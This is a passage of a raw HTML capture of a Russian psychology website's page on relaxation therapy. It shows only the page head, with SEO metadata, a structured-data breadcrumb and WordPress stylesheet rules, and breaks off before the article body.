

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/psytera/00133.htm
body_size: 32757
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Релаксационная терапия - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Тревога, рождаясь в психике, мгновенно отзывается в теле. Адреналин выбрасывается в кровь, пульс учащается, давление повышается, тошнота, головокружение, непроизвольные сокращения кишечника, обильное потоотделение – могут следовать не одно за другим – наступать разом, дружно и сплоченно. Мышцы напрягаются, тело каменеет, наступает ступор. Не двинешься. Или все начнет непроизвольно сокращаться, вас затрясет, вот-вот запляшете на месте." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/psytera/00133-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Релаксационная терапия - Psylist.net" />
		<meta property="og:description" content="Тревога, рождаясь в психике, мгновенно отзывается в теле. Адреналин выбрасывается в кровь, пульс учащается, давление повышается, тошнота, головокружение, непроизвольные сокращения кишечника, обильное потоотделение – могут следовать не одно за другим – наступать разом, дружно и сплоченно. Мышцы напрягаются, тело каменеет, наступает ступор. Не двинешься. Или все начнет непроизвольно сокращаться, вас затрясет, вот-вот запляшете на месте." />
		<meta property="og:url" content="https://psylist.net/psytera/00133-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2011-10-08T15:26:20+00:00" />
		<meta property="article:modified_time" content="2019-02-14T12:12:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Релаксационная терапия - Psylist.net" />
		<meta name="twitter:description" content="Тревога, рождаясь в психике, мгновенно отзывается в теле. Адреналин выбрасывается в кровь, пульс учащается, давление повышается, тошнота, головокружение, непроизвольные сокращения кишечника, обильное потоотделение – могут следовать не одно за другим – наступать разом, дружно и сплоченно. Мышцы напрягаются, тело каменеет, наступает ступор. Не двинешься. Или все начнет непроизвольно сокращаться, вас затрясет, вот-вот запляшете на месте." />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/psytera\/00133-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/psytera#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/psytera#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/psytera","name":"\u041f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u044f","description":"\u041f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u044f: \u043a\u043b\u0438\u043d\u0438\u043a\u0438, \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0431\u043e\u0440\u044c\u0431\u0430 \u0441 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044f\u043c\u0438, \u0438\u0433\u0440\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u044f, \u0441\u043a\u0430\u0437\u043a\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u044f, \u043a\u043e\u0440\u0440\u0435\u043a\u0446\u0438\u044f. \u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430\/\u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0430: \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0432 \u0418\u0440\u043a\u0443\u0442\u0441\u043a\u0435 \u00ab\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 38\u00bb \u2014 \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439, \u0434\u0435\u0442\u0441\u043a\u0438\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433, \u0441\u0435\u043a\u0441\u043e\u043b\u043e\u0433, \u043b\u043e\u0433\u043e\u043f\u0435\u0434 \u0432 \u0410\u043a\u0430\u0434\u0435\u043c\u0433\u043e\u0440\u043e\u0434\u043a\u0435 \u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430: \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u0441\u0442\u0440\u0435\u0441\u0441\u0435, \u0442\u0440\u0435\u0432\u043e\u0433\u0435 \u0438 \u043a\u0440\u0438\u0437\u0438\u0441\u0430\u0445 \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u0431\u043e\u0440 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432 \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0438 \u0434\u0435\u0442\u0435\u0439 \u0441 Psy-mk \u0426\u0435\u043d\u0442\u0440 \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \"\u041c\u0435\u0442\u043e\u0434\" \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u043e\u043d\u043b\u0430\u0439\u043d \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u0432 \u041c\u0438\u043d\u0441\u043a\u0435","url":"https:\/\/psylist.net\/psytera"},"nextItem":"https:\/\/psylist.net\/psytera\/00133-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/psytera\/00133-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/psytera\/00133-htm","name":"\u0420\u0435\u043b\u0430\u043a\u0441\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f","description":"\u0422\u0440\u0435\u0432\u043e\u0433\u0430, \u0440\u043e\u0436\u0434\u0430\u044f\u0441\u044c \u0432 \u043f\u0441\u0438\u0445\u0438\u043a\u0435, \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u043e\u0442\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0442\u0435\u043b\u0435. \u0410\u0434\u0440\u0435\u043d\u0430\u043b\u0438\u043d \u0432\u044b\u0431\u0440\u0430\u0441\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043a\u0440\u043e\u0432\u044c, \u043f\u0443\u043b\u044c\u0441 \u0443\u0447\u0430\u0449\u0430\u0435\u0442\u0441\u044f, \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442\u0441\u044f, \u0442\u043e\u0448\u043d\u043e\u0442\u0430, \u0433\u043e\u043b\u043e\u0432\u043e\u043a\u0440\u0443\u0436\u0435\u043d\u0438\u0435, \u043d\u0435\u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043a\u0438\u0448\u0435\u0447\u043d\u0438\u043a\u0430, \u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u0442\u043e\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u2013 \u043c\u043e\u0433\u0443\u0442 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043d\u0435 \u043e\u0434\u043d\u043e \u0437\u0430 \u0434\u0440\u0443\u0433\u0438\u043c \u2013 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0442\u044c \u0440\u0430\u0437\u043e\u043c, \u0434\u0440\u0443\u0436\u043d\u043e \u0438 \u0441\u043f\u043b\u043e\u0447\u0435\u043d\u043d\u043e. \u041c\u044b\u0448\u0446\u044b \u043d\u0430\u043f\u0440\u044f\u0433\u0430\u044e\u0442\u0441\u044f, \u0442\u0435\u043b\u043e \u043a\u0430\u043c\u0435\u043d\u0435\u0435\u0442, \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u0441\u0442\u0443\u043f\u043e\u0440. \u041d\u0435 \u0434\u0432\u0438\u043d\u0435\u0448\u044c\u0441\u044f. \u0418\u043b\u0438 \u0432\u0441\u0435 \u043d\u0430\u0447\u043d\u0435\u0442 \u043d\u0435\u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e \u0441\u043e\u043a\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f, \u0432\u0430\u0441 \u0437\u0430\u0442\u0440\u044f\u0441\u0435\u0442, \u0432\u043e\u0442-\u0432\u043e\u0442 \u0437\u0430\u043f\u043b\u044f\u0448\u0435\u0442\u0435 \u043d\u0430 \u043c\u0435\u0441\u0442\u0435.","url":"https:\/\/psylist.net\/psytera\/00133-htm"},"previousItem":"https:\/\/psylist.net\/psytera#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/psytera\/00133-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/psytera\/00133-htm#webpage","url":"https:\/\/psylist.net\/psytera\/00133-htm","name":"\u0420\u0435\u043b\u0430\u043a\u0441\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f - Psylist.net","description":"\u0422\u0440\u0435\u0432\u043e\u0433\u0430, \u0440\u043e\u0436\u0434\u0430\u044f\u0441\u044c \u0432 \u043f\u0441\u0438\u0445\u0438\u043a\u0435, \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u043e\u0442\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0442\u0435\u043b\u0435. \u0410\u0434\u0440\u0435\u043d\u0430\u043b\u0438\u043d \u0432\u044b\u0431\u0440\u0430\u0441\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043a\u0440\u043e\u0432\u044c, \u043f\u0443\u043b\u044c\u0441 \u0443\u0447\u0430\u0449\u0430\u0435\u0442\u0441\u044f, \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442\u0441\u044f, \u0442\u043e\u0448\u043d\u043e\u0442\u0430, \u0433\u043e\u043b\u043e\u0432\u043e\u043a\u0440\u0443\u0436\u0435\u043d\u0438\u0435, \u043d\u0435\u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043a\u0438\u0448\u0435\u0447\u043d\u0438\u043a\u0430, \u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u0442\u043e\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u2013 \u043c\u043e\u0433\u0443\u0442 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043d\u0435 \u043e\u0434\u043d\u043e \u0437\u0430 \u0434\u0440\u0443\u0433\u0438\u043c \u2013 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0442\u044c \u0440\u0430\u0437\u043e\u043c, \u0434\u0440\u0443\u0436\u043d\u043e \u0438 \u0441\u043f\u043b\u043e\u0447\u0435\u043d\u043d\u043e. \u041c\u044b\u0448\u0446\u044b \u043d\u0430\u043f\u0440\u044f\u0433\u0430\u044e\u0442\u0441\u044f, \u0442\u0435\u043b\u043e \u043a\u0430\u043c\u0435\u043d\u0435\u0435\u0442, \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u0441\u0442\u0443\u043f\u043e\u0440. \u041d\u0435 \u0434\u0432\u0438\u043d\u0435\u0448\u044c\u0441\u044f. \u0418\u043b\u0438 \u0432\u0441\u0435 \u043d\u0430\u0447\u043d\u0435\u0442 \u043d\u0435\u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e \u0441\u043e\u043a\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f, \u0432\u0430\u0441 \u0437\u0430\u0442\u0440\u044f\u0441\u0435\u0442, \u0432\u043e\u0442-\u0432\u043e\u0442 \u0437\u0430\u043f\u043b\u044f\u0448\u0435\u0442\u0435 \u043d\u0430 \u043c\u0435\u0441\u0442\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/psytera\/00133-htm#breadcrumblist"},"datePublished":"2011-10-08T15:26:20+03:00","dateModified":"2019-02-14T12:12:53+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Релаксационная терапия&raquo;" href="https://psylist.net/psytera/00133-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 